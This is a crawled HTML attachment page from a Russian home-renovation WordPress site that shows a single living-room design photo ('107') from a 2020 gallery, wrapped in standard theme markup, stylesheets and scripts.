

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/
body_size: 100019
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_136847 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>107 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;107&raquo;" href="https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"73f5057eee","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=136847' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2F100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020%2F107-60%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2F100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020%2F107-60%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-136847 attachmentid-136847 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-136847 post-loop-1 post-parity-odd post-entry-last single-big post  post-136847 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/' rel='bookmark' title='Постоянная ссылка: 107'>107			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Февраль 5, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/cryx/" title="Записи Cryx" rel="author">Cryx</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2020/02/107.jpg'><img width="600" height="392" src="https://www.remontbp.com/wp-content/uploads/2020/02/107-600x392.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2020/02/107-600x392.jpg 600w, https://www.remontbp.com/wp-content/uploads/2020/02/107-300x196.jpg 300w, https://www.remontbp.com/wp-content/uploads/2020/02/107-768x501.jpg 768w, https://www.remontbp.com/wp-content/uploads/2020/02/107-900x588.jpg 900w, https://www.remontbp.com/wp-content/uploads/2020/02/107-705x460.jpg 705w, https://www.remontbp.com/wp-content/uploads/2020/02/107-450x294.jpg 450w, https://www.remontbp.com/wp-content/uploads/2020/02/107.jpg 1417w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/&amp;t=107' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=107&url=https://www.remontbp.com/?p=136847' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2F100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020%2F107-60%2F&amp;description=107&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2020%2F02%2F107-705x460.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=107&amp;body=https://www.remontbp.com/100-luchshih-idej-sovremennogo-dizajna-gostinoj-2020/107-60/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Cryx</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
